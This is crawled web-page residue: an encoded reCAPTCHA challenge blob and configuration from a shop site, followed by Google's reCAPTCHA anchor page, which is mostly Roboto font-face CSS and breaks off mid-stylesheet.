tMOSw5tHw795wrRRwoBzaz/CjkPDg8OtB8O5J8K/RTkiwr/CimcSw53Chl/[base64]/[base64]/Du8ObwofDk8KtV8OQBcKHecOdw7Rxwo9qwqhew6zCiMOBw6coYMO4fVrDoHnDlgjCqcKbw4LDvyrCtcKJamhSagbClQnDoMOKXcKQHHXCl8KUJVR2RcOAcgXCrMK/YcKGw4lrRTsEw43DrsKhwqXDlC4Ywr/DhcKrHcK+I8OgfjnDhWNxVDfDgGXCtwrDlDUnwrtrJ8OVw65ZDcOGQMK3BcO4woxKKG7DhMKZw41zB8OewoBJwqXCvQ8sw6jDoyhOQnxGFC7CpMKRw5BQwpbDg8OSw7pyw6fDrVUtw5gWesKie8KtZMKDwovDjMKwCR/Cq1QWwp8owpIWwoAGw7ZdNsOaw5zCiCMJH8OtAlHCosKlAkbDmnZOeEjDtw3Dm3fDscKEwolfwqRQEBLDtzVKwonCgMKYw4RSZ8K3awPDiDnDpcOjw7FEUcOIw4RwVMOAwq/CucKIw4HDlcKowo5Ww4l1acO/wrVSwo3CkjhuJ8O7w5bDji5Ywr/CrcOLOCoZw7klw6TDosK0wr8TfMK1wrgTwozDl8O8MsOFB8ORw5gpOjvChMKrw7Q5C0jDmVHCpHoLwpvCmhMpwoDCnMOoLMK6JD8TwqbDvMKpBVnDjcO9EkvDnhbDnRzDnn4jB8O6RsKHfsKBwpRAw7crw6HDmcK3wojDoj/Cq8Ofw6Ucw4fDmwLDknh5KxMlGzTChMK+woECJMOewoZRwp5TwoMeUsKyw6/Cm8OKWDNsfsOJwpdRw7HCvQ1qC8OGTkvCnsO/EMKMccOLw5RBwpFfX8OeHsKEEsOMwp7Dh8Ksw4rDnsK7DB/Ct8ODwpcIw4XDiWl9wrpPwrvDvwYTwpLCuzlAwoLDtsK2AQo7E8Kew6hgBkDDnlXDkMKhwpg9wpnClHLDgMK2wo8nVwZQwpkrwqLCr8KrUsOiwqzDlsK5w5cQw4DCh8OWwpUMNsKFwpgUw5bDjSEtF0M2wo/DijwJw5PClMKlDMOowpR8JsO/XsOHw4MlwpLDuMOSwqzDqDjDoVXDqCbDtlfCmMOZeWXDrsOiw71eeRXDpCDCnnrDrznDjA8vwrfCosO7BmQZw4sGw6rDk8OrwrtnCsKFc8Kow4BcwqNwVsK0w43Cu8OYw7kSXsObT03CuhvCncK+AQ/CoQhpXMKIwo0jwonCjMKJJQXCng8dZsKgCMKyIhUcw4FwBcKWYMKXa8OtwqYuwr5feMKKw7o5ElVRwoFtE8KPwrx+wrlIw6zCrm5QL8Oyw58ew7wZw47CqsOXwrDDhcORS8KRAQM0w4A+U8Oewp7DsC/CtMKew4PCl8OiFFzDpALCqcOyX8O9Dn0iBEQ8w5HDgMOrw50Gwqpkw7EUw6ZsOQFpG3NcwrTCqXRYLsK7wrDDucK3eCfCtsO9fGARwo9eB8OWwofCk8Oew6VYAWExwrNJfMOzIzrDncKDwq8Kw5HDn8OFGMOnCsOxesKPC8KTw53CoMOew7/DuXDCucOVcMKRwps/AH/DpA/Cj8O8w6LCpMKJw4fDl1DCmMO+w786QsKnecKjd39Vw51aw4FfTE4sLsO7Qz7DtR3DqMO2byLDkWzDjj83DcOowqTCqMOawopnw6cVwpBWf8OsXMK2bsK/woMAZcKaw5wzbQTCl8KfQsKRw6/Ct8OZMcKqDA/CrlJkw5dvExHCrjB5CsOYwr7DrUnDkClwDcO8WUDCvHDCm8O2ScOGwrfDlH0dAcOPGsKAwqFKwr/Dh3bDnzcSw4HDncKCesOLHcODw5ZJwoRkLsObBQoYw58lJAXDm8Oww5FcGMOvwrLDt0VcAMOAwp/[base64]/CrsOqwrd6QsOIKsOlwq1dJ8K+wp1xw7TCocOxc8OKw5fDl8K8EGbDvQHDpMKVw6XCssKoNGlVHMOtdcO1woUlwowvK0MMCzdRwqnCilbDpcKecRTDkmPCm0pvd3jDtHAtBcKDUcOAEGXCl1rDv8KiwpZNwr0NISzCu8Kzw4wsIX/DoiLDhXM9GMOdw5nCnzZmw7rDg8OgCkZzw6fCmsO8RX/CiUAyw7l0W8KLXsKdw4fCnHPDqMK2w6DCi8KVwqFUUsKSwpTCkRdywprCkMOnUHTCrQYEQ3/CvGLCqsOgw6V1chrDolLCq8OYwp4rw53DlHzClntfwqjCpCbDhcOfHF8VJWvCmDHDlsO5wrjCtcKObHPCs07DhcO/F8Odw4TCmRZpw48QGMKHbxBRTMOuw5A4wpLDj2UBVcK1BzJww6bDtcOmwq/[base64]/[base64]/[base64]/DhTHCkcK5OcKQw7DCoi5Nw6RLDcOAw7VqAnbCpklMW8OIwo3Dr8Ovw5PCpgpvwqc8FRrDqRPCh0fDlsOVajMKw6fDusOWw4rDisK7w4jCosOFAD7CosKgwpvDnmAWwp3CpXjDlMOKXcKowr/CkMKEWj/Dl23CicK/[base64]/[base64]/CplzDn8OOw7Btw4clA8KVZ8OiaMK7w7UjbBvDicKmw6FXXcOaRU7DqcKFw7/Co8O2CRPCuTsINMKkw7/CkXzCoWrCtx7CrcKbLsOWw5Z5LsOZdhU5N8ODw7XDkcKkw5xpWVHDpcOuw7/Ck3DDjjvDpEI0H8OQa8OAwpLClsKSwp/DkhPDrsOATsO7MxjDo8KkwqEOYUfDnhnCtcKYbhJww5txw7txw6cfw7HCt8OaQ8Oqw6HDnsOrSQ4Vwos/w7M5dsOWIVtnwpRwwpPClMOVciR/NsOrwpHCt8OHwrTCokF6DcKbEsOcVy8cC27ClnlFw6vDs8Kuw6TChMOHw6PChsOpw6Arw4nDqk4twqACJhZQZ8KawpfChxHCrFzDsiRtw7/[base64]/[base64]/DqnbCm8OXHMOpXcKuw5nDrsKVwr8Uw6/CusOIaSTCtifCvmfCiRJ0w5jDlEUMTnQsPsOPZ8Kuw6rDvMKcL8KawpAAGcOZwpHDkMKUw6PDjMKnwoXCgD7CmjLCmHlnMnzDkS7CvCDCuMO1M8KMIlcGN3PDh8OmbHTCtcO5w7/DqcKmGyw0w6TDgB7DgsO/w4BJw6dpEcKRHsOhS8OqPCnDrEDCtsOwNmZaw6d7wodnwpXDuHMFZW8TMcO3wqthezTDh8K8WcK4FcK/w5JZwqnDmC3CmUvCpT/Dg8KtDcKLAFJPASliVcKkEMOGM8OWFUgBw6LChn/DvcOWdsKHwrXCpMOjwpJAesK7wp/CnynCr8KRwo/CmidXwot7w5jCocKxw7DCu3/Dt0U6wpPCjcKDw5gOwrHDtzUMwpzCl2lUJ8OsM8OLwpNvw7BLw7HCs8OaBVp3w5pqw5nCvk3Dj1PDr2/DnV8uw4FkY8KdQnnDvxsZS28JQsKqwo/CmRZzw7DDocO4wo/ClFtAHlQ6w6TDj1nDnkcpDwdDW8ODwoYYV8OTw6TDgiAwHcOmwo7Ch8K+RsOAH8OXwq5+S8OxKxwkYsKxw6PCn8Kqw7JWw4sOHC3CqxjDv8OQw5nDo8O5NBh7ZX83EEnDoXTCjDTDlC9awo/CgGDCuynChcKHw54ZwoEPAmNfGMOzw7PDrz8LwpbDpgwZwq7CgGwHw4RWw75xw6wjwrvCqsOHAMOrwpNUOW9gw4jDoFHCocKybnNJwojCnRgSQMKyNB1kAg9HK8KIworDrMKQZsKnwpvDhhfDggzCvSMMw5HCv3/DohnDuMOIX1g8wonDphrDmRHCpcKiUCoOeMKww6kNLA7Di8O3w5HDncK3bsOqwp8RZwA9byPCpiPCrMO3EsKQd0PCsnFRdcKGwpZKw4Vbwr3CosOLwo/CgcOYLcOWfDHDl8OrwpbCqX9PwrArcsO2wqVJeMOkbFjDsFXCsCQhIcK4M17CvMKzwpLCi2nDojnCrcKlGHZXwpvDgynCp3XDtyUyNcOXTsOae2jDgcKqwpTDvsK6dQTCvlEUDsOYE8OYwot9wq3CksOdKcKkwrDCkjbDoyTClXNTQ8KgTh4ew5TCnCFtYcO/w6nCl3vCrioawqJcwpsRMVLCgGrDrxDDviXDlQPDpx7CqsO0w5Aiw6tbwoXCrWJew7xvwoDCslnCg8K8w5fDhMOBPsOvwq9NUxt8wpbCksOHw7kdwojCr8OVOQ/[base64]/[base64]/ChnwLUybDr8OoCsKVw4XDtRDCsCINRcKmwqhGw4plaxoXw6zCm8ONX8OOD8KpwoJvw6rDlGXDg8KIHhrDgR7CksOaw7NBLRrDrhBnwoYnwrYUGh3CscK0w5hYPCrCqMKgVyPChkwNwrXCuT3CqlbDqzc8w6TDmznDoRVRJUpPw4LCqw/CmcOOdyxORsOhGH7CicK/w7TCrBjCoMKpGUtUw7QMwrsKSA7Cji3DisKPw4Aqw7fClj/[base64]/woceIikkV8Otw7/DtxTDlsO4UcO7UMO4OMKhw4QqOiwOWQwNWDgxwo/[base64]/DuQ5Ew7/CqX5uwoIjZkrCrWINw4HClcKGw5VbDVfCu2TDocKlOcKuwojDoEQ7esKawp/DosKnB3Mgwo/CiMOzSMKPwqLDqyLDgn0VV8KqwpHDlsO2csKyw4NSw7M+IlnCj8KwHjJjKh7CokbDssKNw5TCoMOvw4/DqsOdW8KYwqXCpivDgxLDjjIdwqjDjMKGQ8K/PMKmHkEbwqMcwoIfWzLDqAZww4vCqijChkFvwpDDmB3Dv15Rw6HDoCVew7MWwq3CuB7CrmQQw5vCnmxUEWksTlLDlDQUGsO4YUXCjMOIfsO/wpFVAsKqwoDCrsObw7HCmxHCi2klIydKK3B9w6nDojtgUQLCoFZVwq/[base64]/DvMKGfcKeYQHDsmQrwqgFw6t7wovCkSHDmcO/YgDDkULDrsKewr7DpB/Dr3PCq8O1w79POBXClGcZwp5/w5x2w7FTLMO1Lw1Hw77CmcORw4LCsybDkTvCvmLCrlnCuht5CMOjK2JhKMKvwrHDiRwbw6zClQvDq8KqCcKBKAvDqcKOwr/Cih/[base64]/LcKBwrrCvsKuwqPDrcO1bXXCm8ONOifCv2FTa3d2wqp0wogxw5/[base64]/esKTwprDjzhPUVsoQsOXL8KXXcKowqbCh8OVw4gBw6Yzw67Clw9fwprCj13DuHzCn13Cvmckw7/CncKpP8KDwoFsZwU8wpTCiMOlclTCnXdDwqgyw6s7GMOBYFAEUsKrLmnCmEdewporw5DDhMOnUsOGC8Omw6Eqw7PCtsK1PMKbaMKCFcK+J0ckwq/CrsKMMB3CmkHDucK0fFAcVhUbHxrCr8OwJ8OZw7dFCsK1w65YF2LCkAjCgVbCg1PCncOtbhfDkMKANcOFw7pga8KRIzXCmMKULGUTAsK9JipUwpBNYcKfeSDDnsOfwoLCozBydcKARD4dwqMjw7HCksKEJ8KoQ8Oewrhmwo/CnsK1w7TDq2Y2AMO0wrxhwrDDs1IEwpPCiDTCpMKjw508wo3Ds1TDuRlkwoVWFcKDwq3Cl2/DrcO5wq3Dv8OmwqgIMcOww5RiDcKUCsKZacKLwqHCqxFkw6gJW0AwOjw5SDvDlsK/Mx/Dr8O3ZcOLw4TCqjTDr8KYaDw2AcOeYTVJTsOFAi7DlBo0OMK7w4vChsKIMkvDoWrDk8Oawp7Cr8KCU8KKw5LCgS/[base64]/w5/DmsO3UW0wwq/[base64]/fMOvOcK/w6V/[base64]/Cj8KUUlRywpzCqcOow5Y3CndPw4jDlkPCjsK7wqkKSMKeTsKqw6fDq1LDnMOnwp4awr1uBcOWw6QqQ8KLw7XCjcK+woHCmljDhsOYwq4awrBGwqt/dMOlw7IowrfCsjJ5HwTDnMOcw4NmRRsZwp/DjhDCncKHw7Nyw7jDjR/DrAQmaXrDmgfDpmR0OR/ClnHClsKHwoHDn8KQw78GG8OUBsOmwpHDiH3CogjCtD3DpkTDvGHCtsKuw7ZFwpM2w5lVbjjClMOBwp7DtsK9w4DCvmDDi8KSw7lNMBU6wod6w7MjTiXCosOmw6wmw4dnKFLDgcKTZMO5QkU+w6p3NUjCuMKlwqvDvMKFajHCniHChMO0YsKaLcK/wpHCm8K9Oh9/wq/Dt8OIFsKdOmjCvFjDrsKMw6oDfjDDmB/CkMKvw43CgFt8XcOJw4xfwrpvwr5QfTxRfyNcw6bCqSogDsOWw7Jpwrw7w6rCtMOawo7Dtk4/wo4Swok9bXxmwqZawpEXwqPDtAwow7vCqcOHw6R/aMKUTMOswpA0wqLCjQDCtsOgw4XDp8KvwpIqZsO+w4A6LcO4wo7DkcORwpFAbMK6wqVIwqLCqDXCmcKewrxEGMKleCZvwprChcKDP8KaZR1JccOxw7ZZT8OjYcOQw6tXCzgMPsKmGMKmw40gGsO2CsOMw6xGwobDrTbDtMKYw6LCqULCq8OnMWXDvcKZKMKcR8O/w5zDo1lBCMK/[base64]/woLChsOBwrrDvDd3YmLCiUJPKsKfNljCkVnDu2XCn8KrXcOow7zChsOzd8OyaE7CjMOUw6djw7YTO8Kmwr/DrCXCrsK4bgkPwqsewqjCihPDsCLDpQgAwqUUJh/Cu8OowofDq8KIfMOhwrbCpQHDoDB3JybCvBMMRXRjwoPCvcOEM8Kmw5wHw6zDhl/CksOcWGbCvcOJwpLCsng2w7Bhwp3CoHHDoMOiwqkhwow2EybDpC3CjMKFw4U/w4fDncKpw7nCl8KZLiw6woTDoDJ1AkvCr8KqNcOaEsKqwp90QMKnAMKLwqBXMXJOQzJcwojCsXTCmUpfKMOZezLDg8OXfhXCjsOiGcOswolXLELDgDpJazLDvE83wq5swonCvHAMwpNHFMKXbA1uMcOOwpcUw61kCRdeLsKsw4gxTsOuesKpIsKrOivCicK+w41mw7/[base64]/[base64]/woDCocK+KsKl\x22],null,[\x22conf\x22,null,\x226LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://best-pool-shop.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bzqwo4iDorfhpSMrdfhYWQKTeIkIZ6vkXckB7nUrx8A\\u003d\x22,1,0,null,1,1768578166533,0,0,[114,46,219,42,41],null,[155,152,166,207,35],\x22RC-rq8LFXx7HiXAhQ\x22,null,null,null,null,null,\x220dAFcWeA4NbwnGXdt6uSGAMTpT1uuvLS4OQH2yiqq0JW7VDNqCrLuq2EzsX4pIdi3f5MnX8qQygKj7UX8UJ-iDp4RVD_zU8bUeFg\x22,1768660966216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1&co=aHR0cHM6Ly9iZXN0LXBvb2wtc2hvcC5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mfem2ijhteo0
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
